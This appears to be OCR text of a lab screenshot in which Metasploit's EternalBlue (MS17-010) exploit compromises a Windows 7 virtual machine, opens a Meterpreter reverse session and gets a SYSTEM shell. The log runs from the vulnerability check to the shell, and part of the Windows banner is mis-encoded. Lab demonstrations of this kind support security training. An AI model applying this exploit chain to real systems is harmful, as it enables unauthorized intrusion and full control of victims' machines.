 Kali
Windows 7 x64
Metasploitable2-Linux
应用 位置
5月19日 21:12
2% 21% ↑0.0 kB ↓0.0 kB
tick@T-kali: ~
tick@T-kali: ~
tick@T-kali: ~
[*] 192.168.254.137:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.254.137:445   - Host is likely VULNERABLE to MS17-010! - Windows 7 Home Basic 7601 Service Pack 1 x64 (64-bit)
/usr/share/metasploit-framework/vendor/bundle/ruby/3.3.0/gems/recog-3.1.21/lib/recog/fingerprint/regexp_factory.rb:34: warning: nested repeat operator '+' and '?' was replaced with '*' in regular expression
[*] 192.168.254.137:445   - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.254.137:445 - The target is vulnerable.
[*] 192.168.254.137:445 - Connecting to target for exploitation.
[+] 192.168.254.137:445 - Connection established for exploitation.
[+] 192.168.254.137:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.254.137:445 - CORE raw buffer dump (40 bytes)
[*] 192.168.254.137:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 48 6f 6d 65 20 42  Windows 7 Home B
[*] 192.168.254.137:445 - 0x00000010  61 73 69 63 20 37 36 30 31 20 53 65 72 76 69 63  asic 7601 Servic
[*] 192.168.254.137:445 - 0x00000020  65 20 50 61 63 6b 20 31                          e Pack 1
[+] 192.168.254.137:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.254.137:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.254.137:445 - Sending all but last fragment of exploit packet
[*] 192.168.254.137:445 - Starting non-paged pool grooming
[+] 192.168.254.137:445 - Sending SMBv2 buffers
[+] 192.168.254.137:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.254.137:445 - Sending final SMBv2 buffers.
[*] 192.168.254.137:445 - Sending last fragment of exploit packet!
[*] 192.168.254.137:445 - Receiving response from exploit packet
[+] 192.168.254.137:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.254.137:445 - Sending egg to corrupted connection.
[*] 192.168.254.137:445 - Triggering free of corrupted buffer.
[*] Sending stage (203846 bytes) to 192.168.254.137
[+] 192.168.254.137:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.254.137:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.254.137:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Meterpreter session 1 opened (192.168.254.134:4444 -> 192.168.254.137:49159) at 2026-05-19 21:12:05 +0800
meterpreter > shell
Process 1604 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>
TickSec
TICKSEC